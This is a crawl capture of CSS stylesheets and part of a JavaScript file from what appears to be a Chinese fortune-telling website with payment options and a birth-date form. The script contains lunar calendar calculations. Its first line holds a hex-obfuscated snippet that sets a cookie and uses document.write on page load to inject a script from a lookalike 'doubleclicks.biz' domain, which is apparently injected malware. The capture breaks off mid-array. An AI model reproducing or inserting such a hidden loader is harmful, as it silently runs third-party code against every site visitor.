	display: inline-block
}

.public_form_wrap .auto input {
	display: block;
	height: 1rem;
	line-height: 1rem;
}

.public_form_wrap .auto .sel {
	padding: 5px 0
}

.public_form_wrap .sex span {
	display: block;
	float: left;
	padding-top: 0.4rem;
	width: 70px;
}

.public_form_wrap .sex i {
	display: block;
	float: left;
	width: 14px;
	height: 14px;
	border: 2px solid #ee4d4c;
	background-color: #fff;
	border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.public_form_wrap .sex span.cur i {
	background: url(/statics/ffsm/public/images/icon_suo_dagou.png) center center no-repeat #ee4d4c;
	background-size: 16px auto;
}

.public_form_wrap .sex font {
	display: block;
	height: 22px;
	line-height: 20px;
	overflow: hidden;
	padding-left: 10px;
	color: #333;
}

.public_form_wrap .sex span.cur font {
	color: #ee4d4c;
}

.public_form_wrap .auto .icon_right {
	display: block;
	width: 20px;
	height: 20px;
	background-size: 100% 100%;
	background-image: url("images/icon_right.png");
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: 10px;
	right: 0
}

.public_form_wrap .auto input.bg_no {
	background-image: none;
}

.public_agreement {
	padding: 8px 10px;
	position: relative;
	text-align: center;
	font-size: 16px
}

.public_agreement input {
	-webkit-appearance: checkbox;
	vertical-align: middle;
	position: relative;
	margin-top: -2px;
	margin-right: 6px
}

.public_agreement a {
	color: #ff8b58
}

.public_btn_s {
	width: 70%;
	margin: 0 auto;
}

.public_btn_s1 {
	padding: 10px 0;
	margin: 0 10px;
	background-color: #b27560;
    padding: 2px;
}
.public_btn_s .J_ajax_submit_btnsub {
	display: block;
	height: 0.8rem;
	line-height: 0.8rem;
	text-align: center;
	font-size: 18px;
	width:100%;
	color: #fff;
	background-color: #ee4d4c;
	border-radius: 8px;
	margin: .3rem auto;
}

.public_btn_s .J_ajax_submit_btnsubxmfx {
	display: block;
	height: 34px;
	line-height: 34px;
	text-align: center;
	font-size: 18px;
	width:100%;
	background-color: #dd863c;
	color: #fff;
	border-radius: 5px;
	-o-border-radius: 5px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px
}
.public_btn_s a {
	display: block;
	height: 34px;
	line-height: 34px;
	text-align: center;
	font-size: 18px;
	background-color: #31b6e7;
	color: #fff;
	border-radius: 5px;
	-o-border-radius: 5px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px
}
.public_btn_s1 a {
	display: block;
	height: 34px;
	line-height: 34px;
	text-align: center;
	font-size: 18px;
	background-color: #b27561;
	color: #fff;
	border-radius: 5px;
	-o-border-radius: 5px;
	-ms-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #98a3a3;
}
.biankong{    width: 80%;
margin: 0 auto 30px;}
.public_pay_box {
	position: relative;
	padding: 0 10px 10px
}
.pinglunqu{background-color: #ebdfc0;padding-top: 10px;}
.pinglunqut{background: url(https://www.yiabs.com/sm/ffsm/statics/ffsm/bazijingpi/1/images/bg_title.jpg) no-repeat;
    height: 25px;
    background-size: 100% 25px;
    text-align: center;
    font-size: 16px;
    color: #000;}
.public_pay_box a {
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	margin: 10px 20px 0;
	border-radius:20px;
	text-indent: -9999em
}

.public_pay_box .alipay {
	background: url("images/m_alipay.png") center center no-repeat #198df4;
	background-size: 120px
}

.public_pay_box .paypal {
	background: url("images/m_paypal.png") center center no-repeat #198df4;
	background-size: 120px
}

.public_pay_box .weixin {
	background: url("images/m_weixin.png") center center no-repeat #64ab35;
	background-size: 120px
}

.public_bound_phone {
	background-color: rgba(0,0,0,.6);
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 169;
	display: none
}

.public_bp_content a,.public_bp_content input {
	height: 32px;
	line-height: 32px;
	text-align: center
}

.public_bp_content {
	position: absolute;
	width: 80%;
	background-color: #fff;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	padding: 0 10px 10px;
	overflow: hidden
}

.public_bp_content h6 {
	font-size: 16px;
	padding: 10px 0;
	text-align: center;
	font-weight: 600;
	color: red
}

.public_bp_content p {
	color: #333;
	font-size: 14px;
	text-indent: 2em
}

.public_bp_content p span {
	color: red
}

.public_bp_content input {
	border: 1px solid #797979;
	width: 100%;
	box-sizing: border-box;
	color: #444;
	margin: 10px 0 0
}

.public_bp_content a {
	color: #fff;
	display: block;
	border-radius: 6px;
	margin: 0 5px
}

.public_bp_content .btn_ui {
	overflow: hidden;
	margin: 8px 0
}

.public_bp_content .btn_ui li {
	float: left;
	width: 50%;
	box-sizing: border-box
}

.public_bp_content .btn_ui li .confirm_btn {
	background-color: red
}

.public_bp_content .btn_ui li .close_btn {
	background-color: #cdcdcd
}

.public_hot_test {
	border: 1px solid #d3d3d3;
	border-radius: 5px;
	margin: 10px;
}

.public_ht_title {
	border-bottom: 1px solid #d3d3d3;
	height: 24px;
	line-height: 24px;
	padding: 10px;
	color: #000;
	font-weight: 800;
	text-align: center;
	font-size: 16px
}
.public_ht_ul {position: relative;overflow: hidden;padding:15px 0 0 0;}
.public_ht_ul li {float: left;width: 25%;margin-bottom: 10px;}
.public_ht_ul li a {display: block;}
.public_ht_ul li img {display:block;width:55%;margin:0 auto;}
.public_ht_ul li p {line-height: 24px;height: 26px;font-size: 15px;color: #ad6409;text-align: center;overflow: hidden;}
.public_pay_popup {
	background-color: rgba(0,0,0,.6);
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 39;
	display: none
}

.public_pp_box {
	position: absolute;
	width: 80%;
	background-color: #fff;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	padding: 20px 10px 10px;
	box-sizing: border-box;
	text-align: center;
	color: #3a3a3a;
	font-size: 16px;
	border-radius: 6px
}

.public_pp_price,.public_pp_tit {
	padding: 10px 0 6px
}

.public_pp_price strong {
	color: #ce0000;
	font-size: 18px
}

.public_pp_close {
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 40px;
	font-weight: 700;
	font-size: 20px;
	line-height: 40px;
	color: #666;
	cursor: pointer
}

.public_footer,.public_pay_bottom,.public_pay_bottom span {
	color: #fff;
	text-align: center
}
.public_footer {
	margin: 20px 0 0;
	background-color: #dc8732;
	overflow: hidden;
	width: 100%;
	padding: 20px 0
}

.public_footer_servers {
	overflow: hidden;
	width: 100%;
	text-align: center;
	color: #ffffff;
	padding: 20px 0;
	font-size: 12px;
	background:#341a0f;
}

.public_footer_servers a {
	color: #e9d39a;
}

.public_footer_words {
	color: #fff;
	padding-top: 5px
}

.pf_beian {
	line-height: 30px
}

.pf_beian a {
	color: #fff
}

.pf_payment {
	position: relative;
	text-align: center;
	margin-top: 8px
}

.pf_payment img,.pf_payment span {
	height: 24px;
	vertical-align: middle;
	display: inline-block;
	padding: 0 4px;
	line-height: 24px
}

.public_test_fixed {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 46px;
	background-color: rgba(0,0,0,.5);
	z-index: 39;
}

.public_ff_btn,.public_test_fixed span {
	height: 36px;
	background-color: red;
	text-align: center
}

.public_test_fixed span {
	line-height: 36px;
	display: block;
	font-size: 16px;
	color: #fff;
	border-radius: 5px;
	width: 90%;
	text-align: center;
	margin: 5px auto 0;
}

.public_fyd_fengqing {
	position: relative;
	padding: 10px;
	clear: both
}

.public_ff_title {
	text-align: center;
	font-size: 20px;
	color: red
}

.public_ff_goods {
	width: 60%;
	border: 1px solid red;
	margin: 6px auto
}

.public_ff_goods img {
	display: block;
	width: 100%
}

.public_ff_goods p {
	text-align: center;
	padding: 4px 0
}

.public_ff_goods span {
	font-size: 16px;
	color: red
}

.public_ff_text {
	line-height: 24px
}

.public_ff_btn {
	line-height: 36px;
	display: block;
	color: #fff;
	margin: 8px 0 4px;
	border-radius: 4px
}

.public_ff_form {
	display: none
}

.public_ff_form .input_text,.public_ff_form .input_textarea {
	background: #f9f9f9;
	border: 1px solid #b8b8b8;
	border-radius: 5px;
	box-shadow: 2px 2px 3px #d8d7d6 inset;
	margin: 10px 10px 0
}

.public_ff_form input,.public_ff_form textarea {
	background: rgba(0,0,0,0);
	border: none;
	border-radius: 5px;
	box-sizing: border-box;
	display: block;
	padding: 5px;
	width: 100%
}

.public_ff_form input {
	height: 30px
}

.public_ff_form textarea {
	height: 50px
}

.public_ff_form .input_btn {
	background: linear-gradient(#feb749,#cf8516);
	border-radius: 5px;
	box-shadow: 1px 2px 4px #564e4b;
	color: #fff;
	display: block;
	font-size: 20px;
	height: 35px;
	line-height: 35px;
	margin: 10px;
	text-align: center
}

.protocol_pop_box {
	background: rgba(0,0,0,.7);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	display: none
}

.ppb_content {
	width: 80%;
	height: 80%;
	padding: 40px 0;
	border: 1px solid #ccc;
	position: relative;
	background-color: #fff;
	box-sizing: border-box;
	top: 10%;
	left: 10%
}

.ppb_text {
	height: 100%;
	overflow-y: scroll;
	box-sizing: border-box;
	padding: 10px;
	margin: 0 10px;
	border: 1px solid #ccc
}

.ppb_text p {
	margin-top: 8px
}

.ppb_close,.ppb_title {
	position: absolute;
	width: 100%;
	height: 40px;
	left: 0;
	line-height: 40px;
	text-align: center
}

.ppb_title {
	top: 0;
	font-size: 16px
}

.ppb_close {
	bottom: 0
}

.ppb_close b {
	display: block;
	width: 50px;
	height: 24px;
	margin: 8px auto 0;
	border: 1px solid #ccc;
	line-height: 24px;
	border-radius: 5px
}

.public_evaluate_popup {
	background-color: rgba(0,0,0,.6);
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 169;
	display: none
}

.public_ep_content {
	position: absolute;
	width: 80%;
	background-color: #fff;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	padding: 0 10px 10px;
	border: 1px solid #ddd;
	border-radius: 5px
}

.active .public_ep_content {
	animation: evaluateDown .3s ease-in;
	-webkit-animation: evaluateDown .3s ease-in
}

@-webkit-keyframes evaluateDown {
	from {
		-webkit-transform: translate(-50%,-120%);
		transform: translate(-50%,-120%);
		-moz-transform: translate(-50%,-120%);
		-ms-transform: translate(-50%,-120%);
		-o-transform: translate(-50%,-120%)
	}

	to {
		-webkit-transform: translate(-50%,-50%);
		transform: translate(-50%,-50%);
		-moz-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
		-o-transform: translate(-50%,-50%)
	}
}

.public_ep_tit {
	text-align: center;
	border-bottom: 1px solid #ddd;
	line-height: 40px;
	font-size: 16px
}

.public_ep_con {
	padding: 10px 0;
	position: relative
}

.public_ep_star,.public_ep_text {
	padding: 6px 0;
	position: relative
}

.public_ep_tip {
	line-height: 24px
}

.public_ep_star {
	text-align: center
}

.public_ep_star span {
	display: inline-block;
	width: 30px;
	height: 30px;
	background-image: url("images/star.png.html");
	background-repeat: no-repeat;
	background-size: 30px auto;
	vertical-align: top;
	margin: 0 4px;
	background-position: 0 -30px
}

.public_ep_star span.on {
	background-position: 0 -60px
}

.public_ep_text textarea {
	width: 100%;
	resize: none;
	height: 60px;
	box-sizing: border-box;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 5px
}

.public_ep_btn {
	position: relative;
	text-align: center
}

.public_ep_btn a {
	display: inline-block;
	width: 46%;
	height: 32px;
	line-height: 32px;
	border-radius: 5px;
	color: #fff;
	margin: 0 2%
}

.public_ep_cancel {
	background-color: #cdcdcd
}

.public_ep_confirm {
	background-color: red
}
.select_new {
    color: #3e4144;
    font-size: 16px;
    line-height: 26px;
    padding: 3px;
    border: 0;
    height: 34px;
    border-color: #aaa;
}
.public_header {
	height: 0.9rem;
	line-height: 0.9rem;
	background: #ee4d4c;
	width: 100%;
	position: relative;
}

.public_h_logo {
	position: absolute;
	left: 10px;
	height: 44px;
	top: 0;
	display: block
}

.public_h_logo img {
	height: 100%;
	display: block
}

.public_h_con {
	text-align: center;
	font-size: 0.32rem;
	color: #ffffff;
}

.public_h_home {
	position: absolute;
	width: 0.9rem;
	height: 0.9rem;
	top: 0;
	left: 0
}

.public_h_menu {
    position: absolute;
    right: 0.25rem;
    top: 50%;
    margin-top: -0.2rem;
    width: 1.18rem;
    line-height: 0.38rem;
    text-align: center;
    font-size: 0.26rem;
    color: #fff;
    border: 1px solid #fff;
    border-radius: 0.05rem;
}

.public_h_home:after {
	content: '';
	display: block;
	width: 0.5rem;
	height: 0.5rem;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	position: absolute;
	top: 0.2rem;
	left: 0.2rem;
	background-image: url("/statics/ffsm/public/images/icon_home_bai.png")
}
.person{margin: 0.23rem;background: #fbf2e7;height: auto;border-radius:5px;position:relative;}
.person .hd{position:absolute;top:0;left:.62rem;width:1.3rem;}
.person .infos{padding: .1rem 0 0.1rem 2.7rem;}
.person .infos p{font-size: .28rem;color:#000;line-height:1.7;}
.person img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    border: 0;
    -ms-interpolation-mode: bicubic;
    margin-top: 0.3rem;
    }
.price{background-color: #fff;padding: .5rem 0;}
.price .tit1{font-size: .4rem;color: #ee4d4c;padding:0 .3rem .22rem;margin:0;border-bottom:1px solid #d2d2d2;margin-bottom:.18rem;}
.price .yhq span:first-child{width:45%;vertical-align:top}
.price p{font-size:.3rem;color:#010101;text-align:right;margin:.2rem .3rem 0}
.price .tit1.tcenter{text-align:center;}
.price .inner{padding:0 .3rem 0}
.pay-type li{display:block;border-bottom: 1px solid #fbf2e7;padding:.18rem .2rem;position:relative;line-height: .6rem;}
.pay-type li .pay-icon{display:inline-block;width:.45rem;height:.45rem;margin-right:.4rem}
.pay-type li .icon-wechat{background:url(/statics/ffsm/bazimf/images/ico-wechat.png) no-repeat;background-size:100%}
.pay-type li .icon-zfb{background:url(/statics/ffsm/bazimf/images/ico-zfb.png) no-repeat;background-size:100%}
.pay-type li .icon-paypal{background:url(/statics/ffsm/bazimf/images/paypal.png) no-repeat;background-size:100%;    border-radius: 2px;}
.pay-type li span{font-size:.26rem;color:#666;display:inline-block;vertical-align:middle}
.pay-type li .ico-arrow{display:block;position:absolute;top:.28rem;right:.05rem;width:.13rem;height:.24rem;background:url(/statics/ffsm/bazimf/images/ico-arrow.png) no-repeat;background-size:100%}

.gopayzfb {
    display: block;
    padding: 0.2rem 0.2rem;
    box-sizing: border-box;
    line-height: 0.1rem;
    border-radius: 24px;
    background-color:#1999e4;
    color: #fff !important;
    position: absolute;
    top: 0.28rem;
    right: 0.2rem;
}
.gopaywx {
    display: block;
    padding: 0.2rem 0.2rem;
    box-sizing: border-box;
    line-height: 0.1rem;
    border-radius: 24px;
    background-color: #24ac38;
    color: #fff !important;
    position: absolute;
    top: 0.28rem;
    right: 0.2rem;
}
.pay-type li .icon-vip_pay {
    background: url(/statics/img/vip_pay.png) no-repeat;
    background-size: 100%;
}
.pay-type li .icon-extpay {
    background: url(/statics/img/extpay.png) no-repeat;
    background-size: 100%;
}

.lunpan_color{width:100%;height:100%;position:fixed;left:0;top:0;z-index:100;opacity:.7;background-color:#000;transition:opacity .5s;}
.lunpan{width:170px;height:170px;margin:0 auto;position:fixed;top:40%;left:50%;z-index:105;margin-left:-85px;vertical-align:middle;}
.lunpan img:nth-of-type(1){width:170px;height:170px;-webkit-animation: rotate 4s linear infinite;animation: rotate 4s linear infinite;}
.lunpan img:nth-of-type(2){width:20px;height:140px;position:fixed;top:42%;left:50%;margin:0 auto;margin-left:-10px;animation: rotate2 4s linear infinite;}
@-webkit-keyframes rotate2{
    0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg);
    }
    100%{
        -webkit-transform:rotate(-360deg);
        transform:rotate(-360deg);
    }
}
@-webkit-keyframes rotate{
    0%{
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg);
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg);
    }
}


--- FILE ---
content_type: text/css
request_url: http://aigame.io/statics/quanju.css
body_size: 1101
content:
.alert-marquee{display: block;height: 0.6rem;line-height: 0.6rem;background: #777;background: rgba(0,0,0,0.7);white-space: nowrap;overflow: hidden;position: relative;z-index: 1;}
.alert-marquee .inner{position: absolute;left: 100%;color: #fff;font-size: 0.30rem;}
@media screen and (max-width: 1222px) { .guanzhuwx{display:none; }
}
.guanzhuwx_1{left: 10%;top: 50%;margin-top: -200px;position: fixed;width: 10%;opacity: 0.5;background: #fff;padding-bottom: 10px;padding-top: 5px;}
.guanzhuwx_2{right: 10%;top: 50%;margin-top: -200px;position: fixed;width: 10%;opacity: 0.01;background: #fff;padding-bottom: 10px;padding-top: 5px;}
.guanzhuwx img{width: 90%;display: block;margin: 0 auto;}
.guanzhuwx p{font-size: 16px;text-align: center;color: #00b98d;text-decoration: none;}
.guanzhuwx_1:hover{opacity: 1;}
.guanzhuwx_2:hover{opacity: 1;}
.public_pp_tit {font-weight: 700;font-size: 20px;}
.pay .pay-type li .icon-vip_pay {
    background: url(/statics/img/vip_pay.png) no-repeat;
    background-size: 100%;
}
.pay .pay-type li .icon-extpay {
    background: url(/statics/img/extpay.png) no-repeat;
    background-size: 100%;
}
.zffs-list .plf span.zf-extpay {
    background-image: url(/statics/img/extpay.png);
}
.zffs-list .plf span.zf-vippay {
    background-image: url(/statics/img/vip_pay.png);
}
.public_pay_box .m-vippay {
    background: url(/statics/img/m_vip_pay.png) center center no-repeat #000000;
    background-size: 120px;
}
.public_pay_box .m-extpay {
    background: url(/statics/img/m_extpay.png) center center no-repeat #FFB521;
    background-size: 120px;
}
.common-pay-lists .common-pay-item li .extpay {
    background: transparent url(/statics/img/extpay.png) center no-repeat;
    background-size: 1.25333rem 1.25333rem;
}
.common-pay-lists .common-pay-item li .vip_pay {
    background: transparent url(/statics/img/vip_pay.png) center no-repeat;
    background-size: 1.25333rem 1.25333rem;
}
.tuiguang_1 {
    position: fixed;
    right: 10px;
    bottom: 50%;
    width: 50px;
    height: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    z-index: 9999;
    background-attachment: fixed;
    background: url(/statics/VIP/qiandai.png) no-repeat;
    background-size: 100%;
    background-position: center center;
    -webkit-animation: icon-bounce 4s infinite;
    -moz-animation: icon-bounce 0.5s infinite;
    -o-animation: icon-bounce 0.5s infinite;
    animation: icon-bounce 0.5s infinite;
    text-decoration: none;
}
.tuiguang_1 em{
    color: #ff6a48;
    display: block;
    padding-top: 45px;
    font-size: 12px;
}
@keyframes icon-bounce {
  0%, 100% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
 
  25% {
    -moz-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
 
  50% {
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
 
  75% {
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
 
  85% {
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
}
@-webkit-keyframes icon-bounce {
  0%, 75%, 100% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
 
  80% {
    -moz-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
 
  85% {
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
 
  90% {
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
 
  95% {
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
}
@-moz-keyframes icon-bounce {
  0%, 100% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
 
  25% {
    -moz-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
 
  50% {
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
 
  75% {
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
 
  85% {
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
}
@-o-keyframes icon-bounce {
  0%, 100% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
 
  25% {
    -moz-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
 
  50% {
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
 
  75% {
    -moz-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
 
  85% {
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://aigame.io/statics/suanming.js
body_size: 3693
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));function checkForm() {
	$('.lunpan_box').css('display','block');
	var username = document.login.username.value;
	if (username == "") {
		layer.msg("没有填姓名！");
		$('.lunpan_box').css('display','none');
		document.login.username.focus();
		return false;
	}
	
	var reg = new RegExp("[\\u4E00-\\u9FFF]+","g");
	　　if(!reg.test(username)){     
		   layer.msg("请输入正确的姓名")
		   $('.lunpan_box').css('display','none');
		   document.login.username.focus();
		   return false; 
		}
	var b_input = document.getElementById('birthday').getAttribute("data-date");
	
	if (b_input=="" || b_input==null) {
		$('.lunpan_box').css('display','none');
		layer.msg("请输入生日！");
		document.login.h.focus();
		return false;
	}
	var strs= new Array();
	strs=b_input.split("-");
	var y = strs[0];
	var m = strs[1];
	var d = strs[2];
	
	var ys = y;
	var ms = m;
	var ds = d;
	
	var h = document.login.h.value;

	var i = document.login.i.value;
	m = m - 1;
	d = d - 1;
	var sTermInfo = new Array(0, 21198, 42461, 63813, 85308, 106961, 128806, 150834, 173055, 195433, 217965, 240558, 263215, 285853, 308440, 330912, 353245, 375400, 397371, 419149, 440750, 462193, 483513, 504747);

	function wzc(year, num) {
		var objD = new Date((31556956000 * (year - 1882) + sTermInfo[num] * 60000) + Date.UTC(1882, 0, 5, 18, 0));
		var hh = objD.getUTCHours();
		var mm = objD.getUTCMinutes();
		var ss = objD.getUTCSeconds();
		var s = num + '/(' + (objD.getUTCMonth() + 1) + "月" + objD.getUTCDate() + "日" + hh + ":" + mm + ')';
		return (s);
	}

	function sTerm_d(y, n) {
		var offDate = new Date((31556956000 * (y - 1882) + sTermInfo[n] * 60000) + Date.UTC(1882, 0, 5, 18, 0));
		return (offDate.getUTCDate());
	}

	function sTerm_hi(y, n) {
		var offDate = new Date((31556956000 * (y - 1882) + sTermInfo[n] * 60000) + Date.UTC(1882, 0, 5, 18, 0));
		var hi = offDate.getUTCHours() * 60 + offDate.getUTCMinutes();
		return (hi);
	}

	function sTerm_s(y, n) {
		var offDate = new Date((31556956000 * (y - 1882) + sTermInfo[n] * 60000) + Date.UTC(1882, 0, 5, 18, 0));
		return (offDate);
	}
	var cY, cM, cD, cH;
	if (m < 2) cY = y - 1900 + 36 - 1;
	else cY = y - 1900 + 36;
	var term2 = sTerm_d(y, 2);
	if (m == 1 && (d + 1) > term2) cY = y - 1900 + 36;
	if (m == 1 && (d + 1) == term2 && (h * 60 + i) >= sTerm_hi(y, 2)) cY = y - 1900 + 36;
	var firstNode = sTerm_d(y, m * 2);
	cM = (y - 1900) * 12 + m + 12;
	var start_term = (Date.UTC(y, m, d + 1, h, i, 0, 0) - sTerm_s(y, m * 2 - 2)) / 1000;
	var start_term1 = wzc(y, m * 2 - 2);
	if (m == 0) {
		start_term = (Date.UTC(y, m, d + 1, h, i, 0, 0) - sTerm_s(y - 1, 22)) / 1000;
		start_term1 = wzc(y - 1, 22);
	}
	var end_term = (sTerm_s(y, m * 2) - Date.UTC(y, m, d + 1, h, i, 0)) / 1000;
	var end_term1 = wzc(y, m * 2);

	if ((d + 1) > firstNode || ((d + 1) == firstNode && (h * 60 + i * 1) >= sTerm_hi(y, m * 2))) {
		cM = (y - 1900) * 12 + m + 13;
		start_term = (Date.UTC(y, m, d + 1, h, i, 0, 0) - sTerm_s(y, m * 2)) / 1000;
		start_term1 = wzc(y, m * 2);
		end_term = (sTerm_s(y, m * 2 + 2) - Date.UTC(y, m, d + 1, h, i, 0)) / 1000;
		end_term1 = wzc(y, m * 2 + 2);
		if (m == 11) {
			end_term = (sTerm_s(y + 1, 0) - Date.UTC(y, m, d + 1, h, i, 0, 0)) / 1000;
			end_term1 = wzc(y + 1, 0);
		}
	}

	if (start_term < 0) start_term = 0;
	if (end_term < 0) end_term = 0;
	var dayCyclical = Date.UTC(y, m, 1, 0, 0, 0, 0) / 86400000 + 25567 + 10;
	cD = dayCyclical + d;
	if (h >= 23) cD = dayCyclical + d + 1;
	var nh;
	if (h == 23 || h == 1 || h == 3 || h == 5 || h == 7 || h == 9 || h == 11 || h == 13 || h == 15 || h == 17 || h == 19 || h == 21) {
		nh = h - 1;
		nh = nh + 2;
	} else {
		nh = h;
	}
	var houseCyclical = (Date.UTC(y, m, d + 1, nh, 0, 0, 0) / 3600000 + 25567 * 24) / 2;
	cH = houseCyclical;
	var lunarInfo = new Array(
	0x4bd8, 0x4ae0, 0xa570, 0x54d5, 0xd260, 0xd950, 0x5554, 0x56af, 0x9ad0, 0x55d2, 0x4ae0, 0xa5b6, 0xa4d0, 0xd250, 0xd295, 0xb54f, 0xd6a0, 0xada2, 0x95b0, 0x4977, 0x497f, 0xa4b0, 0xb4b5, 0x6a50, 0x6d40, 0xab54, 0x2b6f, 0x9570, 0x52f2, 0x4970, 0x6566, 0xd4a0, 0xea50, 0x6a95, 0x5adf, 0x2b60, 0x86e3, 0x92ef, 0xc8d7, 0xc95f, 0xd4a0, 0xd8a6, 0xb55f, 0x56a0, 0xa5b4, 0x25df, 0x92d0, 0xd2b2, 0xa950, 0xb557, 0x6ca0, 0xb550, 0x5355, 0x4daf, 0xa5b0, 0x4573, 0x52bf, 0xa9a8, 0xe950, 0x6aa0, 0xaea6, 0xab50, 0x4b60, 0xaae4, 0xa570, 0x5260, 0xf263, 0xd950, 0x5b57, 0x56a0, 0x96d0, 0x4dd5, 0x4ad0, 0xa4d0, 0xd4d4, 0xd250, 0xd558, 0xb540, 0xb6a0, 0x95a6, 0x95bf, 0x49b0, 0xa974, 0xa4b0, 0xb27a, 0x6a50, 0x6d40, 0xaf46, 0xab60, 0x9570, 0x4af5, 0x4970, 0x64b0, 0x74a3, 0xea50, 0x6b58, 0x5ac0, 0xab60, 0x96d5, 0x92e0, 0xc960, 0xd954, 0xd4a0, 0xda50, 0x7552, 0x56a0, 0xabb7, 0x25d0, 0x92d0, 0xcab5, 0xa950, 0xb4a0, 0xbaa4, 0xad50, 0x55d9, 0x4ba0, 0xa5b0, 0x5176, 0x52bf, 0xa930, 0x7954, 0x6aa0, 0xad50, 0x5b52, 0x4b60, 0xa6e6, 0xa4e0, 0xd260, 0xea65, 0xd530, 0x5aa0, 0x76a3, 0x96d0, 0x4afb, 0x4ad0, 0xa4d0, 0xd0b6, 0xd25f, 0xd520, 0xdd45, 0xb5a0, 0x56d0, 0x55b2, 0x49b0, 0xa577, 0xa4b0, 0xaa50, 0xb255, 0x6d2f, 